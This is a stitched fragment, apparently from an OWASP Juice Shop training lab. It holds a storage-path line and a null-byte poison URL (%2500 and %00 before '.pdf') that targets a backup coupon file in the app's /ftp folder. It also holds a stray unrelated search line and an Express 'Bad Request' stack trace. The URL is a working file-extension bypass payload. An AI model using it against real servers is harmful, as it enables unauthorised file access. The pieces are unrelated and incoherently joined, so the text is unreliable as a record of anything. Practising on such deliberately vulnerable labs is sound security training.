 https://ferretshop.herokuapp.com/ftp/coupons_2013.md.bak%2500.pdf
https://ferretshop.herokuapp.com/ftp/coupons_2013.md.bak%00.pdf — Visit
This time, search with: G b a ebay W
OWASP Juice Shop (Express ^4.17.1)
400 BadRequestError: Bad Request
at /app/node_modules/serve-index/index.js:120:42
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/app/node_modules/express/lib/router/index.js:317:13)
at /app/node_modules/express/lib/router/index.js:284:7
at Function.process_params (/app/node_modules/express/lib/router/index.js:335:12)
at next (/app/node_modules/express/lib/router/index.js:275:10)
at serveIndexMiddleware (/app/server.js:200:3)
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/app/node_modules/express/lib/router/index.js:317:13)
at /app/node_modules/express/lib/router/index.js:284:7
at Function.process_params (/app/node_modules/express/lib/router/index.js:335:12)
at next (/app/node_modules/express/lib/router/index.js:275:10)
at /app/node_modules/express/lib/router/index.js:635:15
at next (/app/node_modules/express/lib/router/index.js:260:14)
at Function.handle (/app/node_modules/express/lib/router/index.js:174:3)
at router (/app/node_modules/express/lib/router/index.js:47:12)
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/app/node_modules/express/lib/router/index.js:317:13)
at /app/node_modules/express/lib/router/index.js:284:7
at Function.process_params (/app/node_modules/express/lib/router/index.js:335:12)
at next (/app/node_modules/express/lib/router/index.js:275:10)
at /app/routes/metrics.js:42:5
at Layer.handle [as handle_request] (/app/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/app/node_modules/express/lib/router/index.js:317:13)
at /app/node_modules/express/lib/router/index.js:284:7
at Function.process_params (/app/node_modules/express/lib/router/index.js:335:12)
at next (/app/node_modules/express/lib/router/index.js:275:10)
at /app/server.js:153:3